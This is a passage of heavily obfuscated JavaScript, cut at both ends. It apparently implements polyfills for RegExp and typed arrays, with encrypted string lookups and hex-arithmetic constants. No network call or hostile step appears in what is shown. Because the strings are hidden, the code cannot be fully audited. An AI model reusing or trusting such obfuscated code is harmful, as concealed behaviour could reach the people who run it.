_0x11627e=a0_0x4484,_0x35e876=_0x4dd02d(0x9*-0x5a+0x20eb+-0x70*0x44),_0x1488f7=_0x4dd02d(-0x8*-0x191+0x7a2+-0x13e3),_0x28c27d=_0x4dd02d(0x2*0xf24+0x82a+-0x266d)['f'],_0x48bd34=_0x4dd02d(-0x1129+-0x12d3+-0x402*-0x9)['f'],_0x2489f0=_0x4dd02d(-0x132f*-0x1+0x6f9*0x5+-0x35bf),_0x3fa119=_0x4dd02d(0x45a+0x3f4+-0xe*0x94),_0x2dfdd4=_0x25f73c=_0x35e876[_0x11627e('0x38a','J))A')],_0x526eb0=_0x25f73c[_0x11627e('0x9','J))A')+'e'],_0x4c188b=/a/g,_0x4ba080=/a/g,_0x46f3dd=new _0x25f73c(_0x4c188b)!==_0x4c188b;if(_0x4dd02d(0x106d+0xa3f+-0x19*0x111)&&(!_0x46f3dd||_0x4dd02d(0x195b*-0x1+-0x1*0x1ecb+-0xd*-0x452)(function(){var _0x741b88=_0x11627e;return _0x4ba080[_0x4dd02d(-0x12*-0xd4+-0x183*0xc+-0xa6*-0x5)(_0x741b88('0x663','#UA9'))]=!(0x25d6+0x3*-0x449+-0x18fa),_0x25f73c(_0x4c188b)!=_0x4c188b||_0x25f73c(_0x4ba080)==_0x4ba080||'/a/i'!=_0x25f73c(_0x4c188b,'i');}))){for(var _0x25f73c=function(_0x2285d6,_0x6f5a84){var _0xd80b0c=_0x11627e,_0x19a5f1=this instanceof _0x25f73c,_0x47f514=_0x2489f0(_0x2285d6),_0x314b4e=void(-0x1e*0x1+-0x1912+0x1930)===_0x6f5a84;return!_0x19a5f1&&_0x47f514&&_0x2285d6[_0xd80b0c('0x9ed','FEF%')+'tor']===_0x25f73c&&_0x314b4e?_0x2285d6:_0x1488f7(_0x46f3dd?new _0x2dfdd4(_0x47f514&&!_0x314b4e?_0x2285d6[_0xd80b0c('0x9ba','Zf*8')]:_0x2285d6,_0x6f5a84):_0x2dfdd4((_0x47f514=_0x2285d6 instanceof _0x25f73c)?_0x2285d6[_0xd80b0c('0x5d4','J^Jm')]:_0x2285d6,_0x47f514&&_0x314b4e?_0x3fa119[_0xd80b0c('0x376','0rjz')](_0x2285d6):_0x6f5a84),_0x19a5f1?this:_0x526eb0,_0x25f73c);},_0x448c3a=_0x48bd34(_0x2dfdd4),_0x66defe=0x1a16+-0x158d+0x1b*-0x2b;_0x448c3a[_0x11627e('0x87','i$8v')]>_0x66defe;)(_0x24f63e=>{_0x24f63e in _0x25f73c||_0x28c27d(_0x25f73c,_0x24f63e,{'configurable':!(0x1*0x646+-0x2*-0xe2f+0x2*-0x1152),'get':function(){return _0x2dfdd4[_0x24f63e];},'set':function(_0x3c9a8b){_0x2dfdd4[_0x24f63e]=_0x3c9a8b;}});})(_0x448c3a[_0x66defe++]);(_0x526eb0['construc'+_0x11627e('0x4d4','3]o#')]=_0x25f73c)['prototyp'+'e']=_0x526eb0,_0x4dd02d(-0x1*0xad+-0x1501+0x11*0x147)(_0x35e876,'RegExp',_0x25f73c);}_0x4dd02d(0x17d*-0x7+0x17b8+-0xd16)(_0x11627e('0x906','VQzq'));},function(_0x51bfdc,_0x236881,_0x216deb){var _0x49ddba=a0_0x4484,_0x3e1f0c,_0x2bb37b,_0x372b94,_0x383cbb,_0x13fefe,_0x4751d3,_0x4502ca,_0x44a871,_0x1afc53,_0x4fdc1d,_0xd15ad8,_0x365104,_0x4e6879,_0x5a9096,_0xcdf8ac,_0x401009,_0x1ef566,_0x499ebb,_0x91a576,_0x2b10c2,_0x426b31,_0x300274,_0x4ac4d2,_0x93de49,_0x42ccf0,_0x25908e,_0x45d778,_0x396274,_0x2dd774,_0x32aac5,_0x484568,_0xce68ff,_0x469fa4,_0x4fec74,_0x1be5a3,_0x50de0f,_0x1db687,_0x845cf2,_0x13ddaa,_0x19f53e,_0x8ceba8,_0x12dc6c,_0x77ba05,_0x133b8d,_0x188e9a,_0x4c992b,_0x3e83b6,_0x1ad7b5,_0x300608,_0x59c705,_0x5732d9,_0x258c70,_0x453e3e,_0x2c684f,_0x2a0b37,_0x527ffb,_0x4cd0af,_0x1fafee,_0x44dbbf,_0x552f74,_0x3c926d,_0x2eec63,_0x526c87,_0x4d0f12,_0xccfa4e,_0xd506a0,_0x6506f4,_0x3828d6,_0x4962ee,_0x52465c,_0x5d998e,_0x32f59b,_0x1798fa,_0x24a45a,_0x41c9c8,_0x4c5892,_0x23a887,_0x370238,_0x2c98a5,_0x17b62f,_0x40f45a,_0x32e1ab,_0x45d58f,_0x421a48,_0x253df5,_0x1386b4,_0x31a6ae,_0x229330,_0x274bab,_0x1565ae,_0xc4b6cd,_0x19e977,_0x5213f7;_0x216deb(0x7*-0x481+0x1a*-0x79+-0x21*-0x154)?(_0x3e1f0c=_0x216deb(-0x1e02+0x66b+0xbd5*0x2),_0x2bb37b=_0x216deb(-0xd52+0x367+0x2*0x4f6),_0x372b94=_0x216deb(0x9*-0x209+-0x1d9f+0x2ff4),_0x383cbb=_0x216deb(0x663*0x6+0x3da+0x1*-0x2a2c),_0x13fefe=_0x216deb(-0x1*-0x1328+-0x1f49+0xc86),_0x4962ee=_0x216deb(-0x1502+0x221e+0x1*-0xc95),_0x4751d3=_0x216deb(-0x6*0x1f3+-0x14cc+0x1*0x208b),_0x4502ca=_0x216deb(0x1*-0x312+0x2083*-0x1+0x23c3),_0x44a871=_0x216deb(-0x221+0x411*0x2+-0x5ea),_0x1afc53=_0x216deb(0x16*0x38+-0x1*0x170e+0x1248),_0x4fdc1d=_0x216deb(0x2215+-0x1*-0xefe+0x472*-0xb),_0xd15ad8=_0x216deb(-0x2654+-0x112a*0x1+0x29*0x15b),_0x365104=_0x216deb(0x1d*-0x115+-0x1b37*-0x1+0xb3*0x6),_0x4e6879=_0x216deb(0x381+0x12c*-0xe+-0x46f*-0x3),_0x5a9096=_0x216deb(-0xd*0xb9+-0x1e80+0x2809),_0xcdf8ac=_0x216deb(-0x2455*-0x1+0x2cf*-0x3+0x4a1*-0x6),_0x401009=_0x216deb(-0x74f+-0x7fd*0x4+-0x15b*-0x1d),_0x1ef566=_0x216deb(-0x1edc+-0x238*-0xd+0x22d*0x1),_0x499ebb=_0x216deb(0x4*-0x2a1+-0x225c+0xd1*0x37),_0x91a576=_0x216deb(0x1b0f*-0x1+-0x16c7+-0x1*-0x31e1),_0x2b10c2=_0x216deb(0xc44+0x342*-0xb+0x17d6),_0x426b31=_0x216deb(-0x2*-0x7c6+-0xe84*0x2+0xd97),_0x300274=_0x216deb(-0x1*-0x2138+0x85*-0x3f+0x1d*-0x2),_0x4ac4d2=_0x216deb(0x9*-0x9f+-0x1*-0x6d5+-0x94*0x2)['f'],_0x93de49=_0x216deb(-0x245a+-0x239*0x7+0x342e),_0x42ccf0=_0x216deb(0x2672+0x223c+0x6*-0xc1a),_0x25908e=_0x216deb(0xe18+-0x2207+-0x13f1*-0x1),_0x45d778=_0x216deb(-0xe*-0x19+-0x7*0x575+0x24fb),_0x40f45a=_0x216deb(0x42*0xb+-0x25a5+-0x1f*-0x121),_0x396274=_0x216deb(-0x2660+0xd7*-0xb+0x2feb),_0xc4b6cd=_0x216deb(-0xa*-0x49+0x23*-0x9d+0x12ad),_0x2dd774=_0x216deb(0x6*0x2dc+0x184d+-0x2957),_0x32aac5=_0x216deb(-0x17f7+-0xc*0x10+0x3*0x84e),_0x484568=_0x216deb(0x6d*0x17+-0x29*0x1f+-0x49d),_0xce68ff=_0x216deb(-0xbcb*-0x2+-0x24f*-0xa+-0x73*0x67),_0x469fa4=_0x216deb(0x2*0x911+-0x6*-0x3b5+-0xff*0x28),_0x4fec74=_0x216deb(-0xeec+-0xe23+0x745*0x4),_0x216deb=_0x216deb(0x3*0x901+0xa06+-0x24ed*0x1),_0x1be5a3=_0x4fec74['f'],_0x50de0f=_0x216deb['f'],_0x1db687=_0x2bb37b[_0x49ddba('0x737','7TAB')+'or'],_0x845cf2=_0x2bb37b[_0x49ddba('0x24d','RtVB')+'r'],_0x13ddaa=_0x2bb37b[_0x49ddba('0x28c','KJyg')+'ay'],_0x8ceba8=_0x49ddba('0x98e','i$8v')+(_0x19f53e=_0x49ddba('0x8a9','imIU')+_0x49ddba('0xa48','QpP%')),_0x12dc6c=_0x49ddba('0x42','F*%S')+_0x49ddba('0xa57','imIU')+'T',_0x77ba05=_0x49ddba('0x44a','X0@w')+'e',_0x19e977=Array[_0x77ba05],_0x133b8d=_0x4962ee[_0x49ddba('0x2b0','#X%l')+'fer'],_0x188e9a=_0x4962ee[_0x49ddba('0x754','zDX]')],_0x4c992b=_0x45d778(-0x1c5*-0x1+-0x1f37+0x1d72),_0x3e83b6=_0x45d778(0x8e*-0x2b+-0x319+0x1af5),_0x1ad7b5=_0x45d778(0x2cf*0x8+-0xd9*0x3+-0x13ea),_0x300608=_0x45d778(0x1*0xb17+-0x3*0x359+-0x16*0xc),_0x59c705=_0x45d778(-0x1159*0x2+-0x2*-0xc39+0xa45),_0x5732d9=_0x45d778(0x2*-0x6d4+-0x1e8b*-0x1+0x3*-0x59f),_0x258c70=_0x40f45a(!(0xa36*-0x2+0x26b4+-0x1248)),_0x453e3e=_0x40f45a(!(-0x1*-0x1153+-0x29*0x89+0x49f)),_0x2c684f=_0xc4b6cd['values'],_0x2a0b37=_0xc4b6cd[_0x49ddba('0x559',')**j')],_0x527ffb=_0xc4b6cd[_0x49ddba('0x2c0','7TAB')],_0x4cd0af=_0x19e977['lastInde'+_0x49ddba('0x45f','Zf*8')],_0x1fafee=_0x19e977['reduce'],_0x44dbbf=_0x19e977[_0x49ddba('0x62b','0]FF')+_0x49ddba('0xa24','#X%l')],_0x552f74=_0x19e977[_0x49ddba('0x7d6','#arN')],_0x3c926d=_0x19e977[_0x49ddba('0x2','B*s9')],_0x2eec63=_0x19e977[_0x49ddba('0x206','gqLo')],_0x526c87=_0x19e977[_0x49ddba('0x83','J))A')],_0x4d0f12=_0x19e977['toLocale'+_0x49ddba('0x7bc','gvfn')],_0xccfa4e=_0x25908e(_0x49ddba('0x719','D9L@')),_0xd506a0=_0x25908e(_0x49ddba('0x6f2','#UA9')+'Tag'),_0x6506f4=_0x42ccf0(_0x49ddba('0xd5','6$sS')+_0x49ddba('0x44b','#ET*')+'r'),_0x3828d6=_0x42ccf0(_0x49ddba('0x43e','GkGw')+_0x49ddba('0x61f','KxHo')),_0x4962ee=_0x13fefe[_0x49ddba('0x869','FEF%')],_0x52465c=_0x13fefe[_0x49ddba('0x97d','i$8v')],_0x5d998e=_0x13fefe[_0x49ddba('0x5a8','F*%S')],_0x32f59b=_0x49ddba('0x98a','Qdzg')+_0x49ddba('0x5ba','SVna'),_0x1798fa=_0x45d778(0x85*0xe+-0x715*0x3+-0x1*-0xdfa,function(_0x5dee9f,_0x4b2382){return _0x370238(_0x396274(_0x5dee9f,_0x5dee9f[_0x3828d6]),_0x4b2382);}),_0x24a45a=_0x372b94(function(){var _0x32c3b2=_0x49ddba;return 0x7be+-0x3*0x59c+-0x917*-0x1===new _0x13ddaa(new Uint16Array([0x2303*0x1+0x228f+-0x4591])[_0x32c3b2('0x12d','$Ljj')])[0x1c48+0x1bf0+-0x707*0x8];}),_0x41c9c8=!!_0x13ddaa&&!!_0x13ddaa[_0x77ba05][_0x49ddba('0x82d','gvfn')]&&_0x372b94(function(){new _0x13ddaa(-0x9c0+-0x1581+0x1f42)['set']({});}),_0x4c5892=function(_0x5ee042,_0x46b86a){var _0x3ef03d=_0x49ddba;_0x5ee042=_0xd15ad8(_0x5ee042);if(_0x5ee042<-0x2422+0x1*0x1cdd+0x745||_0x5ee042%_0x46b86a)throw _0x1db687(_0x3ef03d('0x140','u]Ai')+_0x3ef03d('0x9ae','zDX]'));return _0x5ee042;},_0x23a887=function(_0x4dd29e){var _0x170fbc=_0x49ddba;if(_0x499ebb(_0x4dd29e)&&_0x52465c in _0x4dd29e)return _0x4dd29e;throw _0x845cf2(_0x4dd29e+(_0x170fbc('0x37c','D9L@')+_0x170fbc('0x354','4S))')+_0x170fbc('0xae8','7TAB')));},_0x370238=function(_0x5b10c5,_0x7160ee){var _0x2cbc06=_0x49ddba;if(_0x499ebb(_0x5b10c5)&&_0x6506f4 in _0x5b10c5)return new _0x5b10c5(_0x7160ee);throw _0x845cf2(_0x2cbc06('0x2d3','J^Jm')+'t\x20a\x20type'+_0x2cbc06('0x172','#Y*k')+_0x2cbc06('0x2cd','4S))')+_0x2cbc06('0xa31','NlZ7'));},_0x2c98a5=function(_0x48e0fe,_0x21e9dd){return _0x17b62f(_0x396274(_0x48e0fe,_0x48e0fe[_0x3828d6]),_0x21e9dd);},_0x17b62f=function(_0x19ee17,_0x5a40a8){var _0x4bebc7=_0x49ddba;for(var _0x262a6f=0x3*0x97f+-0x84f+0x3f*-0x52,_0x1abeac=_0x5a40a8[_0x4bebc7('0xa69','NlZ7')],_0x37835b=_0x370238(_0x19ee17,_0x1abeac);_0x262a6f<_0x1abeac;)_0x37835b[_0x262a6f]=_0x5a40a8[_0x262a6f++];return _0x37835b;},_0x40f45a=function(_0x240d23,_0x1fff74,_0x2d2118){_0x1be5a3(_0x240d23,_0x1fff74,{'get':function(){return this['_d'][_0x2d2118];}});},_0x32e1ab=function(_0x3a1821){var _0x580df9=_0x49ddba,_0x402ff9,_0x4860fd,_0x10a80a,_0x92bb05,_0x1fca5e,_0x54d882,_0x159253=_0x91a576(_0x3a1821),_0x3a1821=arguments['length'],_0x409cbc=0x1*-0xb43+0xbb0+-0x6c<_0x3a1821?arguments[0xb64+-0x33b*0xc+-0x1b61*-0x1]:void(0x65*-0x47+0x1799*-0x1+0x339c),_0x558677=void(-0x58f+0x20f*-0x4+-0x499*-0x3)!==_0x409cbc,_0x191304=_0x93de49(_0x159253);if(null!=_0x191304&&!_0x2b10c2(_0x191304)){for(_0x54d882=_0x191304[_0x580df9('0x9f0','YB#[')](_0x159253),_0x10a80a=[],_0x402ff9=0x2595+-0x7b0*-0x4+-0x7*0x9c3;!(_0x1fca5e=_0x54d882[_0x580df9('0x999','imIU')]())[_0x580df9('0x693','Us%%')];_0x402ff9++)_0x10a80a[_0x580df9('0x256','GkGw')](_0x1fca5e[_0x580df9('0x1ac','4S))')]);_0x159253=_0x10a80a;}for(_0x558677&&-0x73*0xa+0xf7*-0x1d+0x207b*0x1<_0x3a1821&&(_0x409cbc=_0x4751d3(_0x409cbc,arguments[0x64d+0x112*0xb+-0x1211],-0xaeb+-0x1d42+0xd65*0x3)),_0x402ff9=0x2457+0x1*-0x256f+0x38*0x5,_0x4860fd=_0x365104(_0x159253[_0x580df9('0x415','QcjR')]),_0x92bb05=_0x370238(this,_0x4860fd);_0x402ff9<_0x4860fd;_0x402ff9++)_0x92bb05[_0x402ff9]=_0x558677?_0x409cbc(_0x159253[_0x402ff9],_0x402ff9):_0x159253[_0x402ff9];return _0x92bb05;},_0x45d58f=function(){var _0x4e485=_0x49ddba;for(var _0x97e885=-0xcfe+-0x8*-0x1+0xcf6,_0x750449=arguments[_0x4e485('0x483','3saQ')],_0x3211aa=_0x370238(this,_0x750449);_0x97e885<_0x750449;)_0x3211aa[_0x97e885]=arguments[_0x97e885++];return _0x3211aa;},_0x421a48=!!_0x13ddaa&&_0x372b94(function(){var _0x3d8ee7=_0x49ddba;_0x4d0f12[_0x3d8ee7('0x8f6','imIU')](new _0x13ddaa(-0x1*0x25fb+-0xe9*-0xc+0x1b10));}),_0x253df5=function(){var _0x58671f=_0x49ddba;return _0x4d0f12['apply'](_0x421a48?_0x2eec63[_0x58671f('0x482','3saQ')](_0x23a887(this)):_0x23a887(this),arguments);},_0x1386b4={'copyWithin':function(_0x3cd036,_0x5a97e0){return _0x469fa4['call'](_0x23a887(this),_0x3cd036,_0x5a97e0,0x117e+-0x7a6*-0x1+0x2*-0xc91<arguments['length']?arguments[-0x3d*0x7+-0x9b*0x2+-0x1*-0x2e3]:void(-0x9c9+0x14*0xa9+0x1*-0x36b));},'every':function(_0x2c64ad){var _0x41ddb0=_0x49ddba;return _0x300608(_0x23a887(this),_0x2c64ad,-0x6c7+-0x201e+0x26e6<arguments[_0x41ddb0('0xad2','X0@w')]?arguments[0x98c+-0x192e+0xfa3]:void(-0x2519+0xa*0x352+0x3e5));},'fill':function(_0x1ccc1e){var _0x45521f=_0x49ddba;return _0xce68ff[_0x45521f('0x584','B*s9')](_0x23a887(this),arguments);},'filter':function(_0x329ddf){var _0x187b2b=_0x49ddba;return _0x2c98a5(this,_0x3e83b6(_0x23a887(this),_0x329ddf,0x24e5*0x1+-0x48d+0x1e7*-0x11<arguments[_0x187b2b('0x553','Kjj3')]?arguments[0x4af*-0x4+-0x40+0x12fd*0x1]:void(-0x2553+-0x14b3+0x3a06)));},'find':function(_0x9a29f1){var _0x5ae962=_0x49ddba;return _0x59c705(_0x23a887(this),_0x9a29f1,-0x238a*0x1+-0x15ce+0x3959<arguments[_0x5ae962('0x4de','VbsY')]?arguments[0x792+-0x2631+-0x1ea*-0x10]:void(0xbdd+0x25b1*0x1+-0x318e));},'findIndex':function(_0x4b86b6){return _0x5732d9(_0x23a887(this),_0x4b86b6,-0x436+-0x141d+-0xc2a*-0x2<arguments['length']?arguments[-0x28d*-0xb+0x107*-0x5+-0x16eb]:void(-0x2*-0xce0+-0x186d+0x3*-0x71));},'forEach':function(_0x5d729f){var _0x48d61e=_0x49ddba;_0x4c992b(_0x23a887(this),_0x5d729f,-0xa67*-0x2+-0x13*-0x9e+-0x2087<arguments[_0x48d61e('0x734','tAr1')]?arguments[-0x7*0x493+0x14cd+0xb39]:void(0x1*-0xad3+-0x348+0xe1b));},'indexOf':function(_0x181741){return _0x453e3e(_0x23a887(this),_0x181741,0x6da*0x5+0xc47+0xba2*-0x4<arguments['length']?arguments[0x1b61+-0xb2d*-0x3+-0x3ce7]:void(-0xb6+-0x1cb1+-0xc1*-0x27));},'includes':function(_0x17d465){var _0x290a92=_0x49ddba;return _0x258c70(_0x23a887(this),_0x17d465,-0x9b9+0x2*-0x64d+0x1654<arguments[_0x290a92('0x8a2','J^Jm')]?arguments[-0x54d*0x5+0xf8*-0x20+-0x2*-0x1cc1]:void(-0x1062+-0x1458+0x24ba));},'join':function(_0x36c454){var _0x47960e=_0x49ddba;return _0x552f74[_0x47960e('0x71b','QpP%')](_0x23a887(this),arguments);},'lastIndexOf':function(_0x3acfc5){return _0x4cd0af['apply'](_0x23a887(this),arguments);},'map':function(_0x202ba7){var _0x26414b=_0x49ddba;return _0x1798fa(_0x23a887(this),_0x202ba7,-0x2685*0x1+-0x12f7+0x397d<arguments[_0x26414b('0x3ac','$Ljj')]?arguments[-0xae8*0x2+0x20e2+0xb11*-0x1]:void(0x28d+-0x5*-0x1f7+0x60*-0x21));},'reduce':function(_0x37c131){return _0x1fafee['apply'](_0x23a887(this),arguments);},'reduceRight':function(_0x59fe92){var _0x3e2247=_0x49ddba;return _0x44dbbf[_0x3e2247('0x52c','Zf*8')](_0x23a887(this),arguments);},'reverse':function(){var _0x5851b0=_0x49ddba;for(var _0x5832c4,_0x579c82=this,_0x258232=_0x23a887(_0x579c82)['length'],_0x57ab09=Math[_0x5851b0('0x476','7TAB')](_0x258232/(0x1*-0xe9e+0x773*-0x1+0x1613)),_0x54a1d5=0x261a+-0x238a+0x148*-0x2;_0x54a1d5<_0x57ab09;)_0x5832c4=_0x579c82[_0x54a1d5],_0x579c82[_0x54a1d5++]=_0x579c82[--_0x258232],_0x579c82[_0x258232]=_0x5832c4;return _0x579c82;},'some':function(_0x275482){var _0x108c90=_0x49ddba;return _0x1ad7b5(_0x23a887(this),_0x275482,0x2*-0x107e+0x1d9a+0x3*0x121<arguments[_0x108c90('0x483','3saQ')]?arguments[-0x1440+0x16af+-0x26e]:void(-0x230+0x1cb5+-0x1a85));},'sort':function(_0x48e284){return _0x3c926d['call'](_0x23a887(this),_0x48e284);},'subarray':function(_0x406fee,_0x340802){var _0x2b4322=_0x49ddba,_0x1985b7=_0x23a887(this),_0x4665e7=_0x1985b7[_0x2b4322('0xa69','NlZ7')],_0x406fee=_0x5a9096(_0x406fee,_0x4665e7);return new(_0x396274(_0x1985b7,_0x1985b7[_0x3828d6]))(_0x1985b7[_0x2b4322('0x2d4','3]o#')],_0x1985b7[_0x2b4322('0x7fd','gvfn')+'et']+_0x406fee*_0x1985b7[_0x2b4322('0x543','B*s9')+_0x2b4322('0x7b5','3saQ')+'T'],_0x365104((void(-0x49*0x88+-0x2458+0x4b20)===_0x340802?_0x4665e7:_0x5a9096(_0x340802,_0x4665e7))-_0x406fee));}},_0x31a6ae=function(_0x1a5410,_0x5a4c46){var _0x16a6ce=_0x49ddba;return _0x2c98a5(this,_0x2eec63[_0x16a6ce('0x8f6','imIU')](_0x23a887(this),_0x1a5410,_0x5a4c46));},_0x229330=function(_0x18e4d5){var _0x2bb436=_0x49ddba;_0x23a887(this);var _0x4eb241=_0x4c5892(arguments[0x3e*-0xd+-0xd*0x1d2+0x1ad1],0x1bc1+0x1394+-0x4*0xbd5),_0x138054=this[_0x2bb436('0x383','#arN')],_0x200d30=_0x91a576(_0x18e4d5),_0x14bb2d=_0x365104(_0x200d30['length']),_0x2e7241=-0x1e49+-0x1612+0x345b;if(_0x138054<_0x14bb2d+_0x4eb241)throw _0x1db687(_0x32f59b);for(;_0x2e7241<_0x14bb2d;)this[_0x4eb241+_0x2e7241]=_0x200d30[_0x2e7241++];},_0x274bab={'entries':function(){return _0x527ffb['call'](_0x23a887(this));},'keys':function(){var _0x200f4d=_0x49ddba;return _0x2a0b37[_0x200f4d('0x353','#Y*k')](_0x23a887(this));},'values':function(){return _0x2c684f['call'](_0x23a887(this));}},_0x1565ae=function(_0x2771f8,_0x4610d4){var _0x3ab89f=_0x49ddba;return _0x499ebb(_0x2771f8)&&_0x2771f8[_0x52465c]&&_0x3ab89f('0x978','GrUE')!=typeof _0x4610d4&&_0x4610d4 in _0x2771f8&&String(+_0x4610d4)==String(_0x4610d4);},_0xc4b6cd=function(_0x98d220,_0x344419){return _0x1565ae(_0x98d220,_0x344419=_0xcdf8ac(_0x344419,!(0x255*-0x5+-0x1671+-0x5*-0x6d2)))?_0x44a871(0x1*0x112d+0x21cb+-0x32f6,_0x98d220[_0x344419]):_0x50de0f(_0x98d220,_0x344419);},_0x19e977=function(_0x181345,_0x7c4f3f,_0x5434cb){var _0xdf521a=_0x49ddba;return!(_0x1565ae(_0x181345,_0x7c4f3f=_0xcdf8ac(_0x7c4f3f,!(-0x1*0xaf+0x1f96*-0x1+-0x2ef*-0xb)))&&_0x499ebb(_0x5434cb)&&_0x401009(_0x5434cb,_0xdf521a('0xa58','3saQ')))||_0x401009(_0x5434cb,'get')||_0x401009(_0x5434cb,_0xdf521a('0x62c','F*%S'))||_0x5434cb[_0xdf521a('0x24b','#arN')+_0xdf521a('0x122','$Ljj')]||_0x401009(_0x5434cb,'writable')&&!_0x5434cb[_0xdf521a('0xcd','imIU')]||_0x401009(_0x5434cb,_0xdf521a('0x2e9','3saQ')+'le')&&!_0x5434cb[_0xdf521a('0x79b','ox18')+'le']?_0x1be5a3(_0x181345,_0x7c4f3f,_0x5434cb):(_0x181345[_0x7c4f3f]=_0x5434cb['value'],_0x181345);},_0x4962ee||(_0x216deb['f']=_0xc4b6cd,_0x4fec74['f']=_0x19e977),_0x383cbb(_0x383cbb['S']+_0x383cbb['F']*!_0x4962ee,'Object',{'getOwnPropertyDescriptor':_0xc4b6cd,'defineProperty':_0x19e977}),_0x372b94(function(){var _0x47b283=_0x49ddba;_0x526c87[_0x47b283('0x315','FEF%')]({});})&&(_0x526c87=_0x4d0f12=function(){var _0x50ef3f=_0x49ddba;return _0x552f74[_0x50ef3f('0x5da','KJyg')](this);}),_0x5213f7=_0x4fdc1d({},_0x1386b4),_0x4fdc1d(_0x5213f7,_0x274bab),_0x1afc53(_0x5213f7,_0xccfa4e,_0x274bab[_0x49ddba('0x15f','SVna')]),_0x4fdc1d(_0x5213f7,{'slice':_0x31a6ae,'set':_0x229330,'constructor':function(){},'toString':_0x526c87,'toLocaleString':_0x253df5}),_0x40f45a(_0x5213f7,'buffer','b'),_0x40f45a(_0x5213f7,_0x49ddba('0x11','SVna')+'et','o'),_0x40f45a(_0x5213f7,_0x49ddba('0x3d2','ox18')+'th','l'),_0x40f45a(_0x5213f7,_0x49ddba('0x85d','GkGw'),'e'),_0x1be5a3(_0x5213f7,_0xd506a0,{'get':function(){return this[_0x52465c];}}),_0x51bfdc[_0x49ddba('0x3fa','0]FF')]=function(_0x28a138,_0x34ce77,_0x4fd872,_0x4363e3){var _0x2a013f=_0x49ddba;function _0x5df0c7(_0xc2fd24,_0x13bd0b){_0x1be5a3(_0xc2fd24,_0x13bd0b,{'get':function(){var _0x1016ef=this,_0x52e7db=_0x13bd0b;return(_0x1016ef=_0x1016ef['_d'])['v'][_0x5f1671](_0x52e7db*_0x34ce77+_0x1016ef['o'],_0x24a45a);},'set':function(_0x22d77d){var _0xf05d22=this,_0x1d0d80=_0x13bd0b;_0xf05d22=_0xf05d22['_d'],_0x4363e3&&(_0x22d77d=(_0x22d77d=Math['round'](_0x22d77d))<-0x15*0x191+-0x52*-0xb+-0x1*-0x1d5f?0xb7c+-0xf47*-0x1+-0x1ac3:-0x24d*-0x7+-0x4*0x54f+0x2*0x310<_0x22d77d?0x18f3+-0x250c+-0x4*-0x346:-0xcdb+0x6*-0x1c5+-0x20a*-0xc&_0x22d77d),_0xf05d22['v'][_0x4f4a81](_0x1d0d80*_0x34ce77+_0xf05d22['o'],_0x22d77d,_0x24a45a);},'enumerable':!(-0x1588+0x15*0x42+0x101e)});}var _0x312bd5=_0x28a138+((_0x4363e3=!!_0x4363e3)?_0x2a013f('0x3ef','F*%S'):'')+_0x2a013f('0x4c','J^Jm'),_0x5f1671=_0x2a013f('0x50e','Zf*8')+_0x28a138,_0x4f4a81=_0x2a013f('0x57d','6$sS')+_0x28a138,_0x38422a=_0x2bb37b[_0x312bd5],_0x452619=_0x38422a||{},_0x28a138=_0x38422a&&_0x300274(_0x38422a),_0x274bf0=!_0x38422a||!_0x13fefe[_0x2a013f('0x4c9','X0@w')],_0x4bf097={},_0x560b0c=_0x38422a&&_0x38422a[_0x77ba05],_0x274bf0=(_0x274bf0?(_0x38422a=_0x4fd872(function(_0x132033,_0x39db5a,_0x19f06a,_0x1f6c06){var _0xd43d53=_0x2a013f;_0x4502ca(_0x132033,_0x38422a,_0x312bd5,'_d');var _0x43bc0b,_0x459ce5,_0x615ca7=0x3*-0x5c7+0x10ab+0xaa,_0x3f7286=-0x231f+0x3ed+0x2*0xf99;if(_0x499ebb(_0x39db5a)){if(!(_0x39db5a instanceof _0x133b8d||(_0xd1e68c=_0x1ef566(_0x39db5a))==_0x19f53e||_0xd1e68c==_0x8ceba8))return _0x52465c in _0x39db5a?_0x17b62f(_0x38422a,_0x39db5a):_0x32e1ab[_0xd43d53('0x81a','B*s9')](_0x38422a,_0x39db5a);var _0xd1e68c=_0x39db5a,_0x3f7286=_0x4c5892(_0x19f06a,_0x34ce77),_0x19f06a=_0x39db5a[_0xd43d53('0x4dc','#X%l')+'th'];if(void(-0x24ec+-0x1e73+0x435f)===_0x1f6c06){if(_0x19f06a%_0x34ce77)throw _0x1db687(_0x32f59b);if((_0x43bc0b=_0x19f06a-_0x3f7286)<0x1e9c+-0x19a4*-0x1+-0x3840)throw _0x1db687(_0x32f59b);}else{if(_0x19f06a<(_0x43bc0b=_0x365104(_0x1f6c06)*_0x34ce77)+_0x3f7286)throw _0x1db687(_0x32f59b);}_0x459ce5=_0x43bc0b/_0x34ce77;}else _0x459ce5=_0x4e6879(_0x39db5a),_0xd1e68c=new _0x133b8d(_0x43bc0b=_0x459ce5*_0x34ce77);for(_0x1afc53(_0x132033,'_d',{'b':_0xd1e68c,'o':_0x3f7286,'l':_0x43bc0b,'e':_0x459ce5,'v':new _0x188e9a(_0xd1e68c)});_0x615ca7<_0x459ce5;)_0x5df0c7(_0x132033,_0x615ca7++);}),_0x560b0c=_0x38422a[_0x77ba05]=_0x426b31(_0x5213f7),_0x1afc53(_0x560b0c,_0x2a013f('0x8b2','zrUn')+_0x2a013f('0x344','$Ljj'),_0x38422a)):_0x372b94(function(){_0x38422a(-0x1*0x7a5+0x1*0xf7c+-0x7d6);})&&_0x372b94(function(){new _0x38422a(-(0x60*-0x13+-0xdd+0x3e*0x21));})&&_0x32aac5(function(_0x38691d){new _0x38422a(),new _0x38422a(null),new _0x38422a(0x1*0xc7a+-0x2*0xf27+4565.5),new _0x38422a(_0x38691d);},!(0x2*-0x7dc+0x1*-0x1967+0x291f))||(_0x38422a=_0x4fd872(function(_0x45d87d,_0x123f1e,_0x4c2a41,_0x11aebc){var _0x40c2a9=_0x2a013f;return _0x4502ca(_0x45d87d,_0x38422a,_0x312bd5),_0x499ebb(_0x123f1e)?_0x123f1e instanceof _0x133b8d||(_0x45d87d=_0x1ef566(_0x123f1e))==_0x19f53e||_0x45d87d==_0x8ceba8?void(0x2bb*-0x9+0x838+0x1*0x105b)!==_0x11aebc?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77),_0x11aebc):void(-0xa93*-0x1+0x18e9+-0x237c)!==_0x4c2a41?new _0x452619(_0x123f1e,_0x4c5892(_0x4c2a41,_0x34ce77)):new _0x452619(_0x123f1e):_0x52465c in _0x123f1e?_0x17b62f(_0x38422a,_0x123f1e):_0x32e1ab[_0x40c2a9('0x868','NlZ7')](_0x38422a,_0x123f1e):new 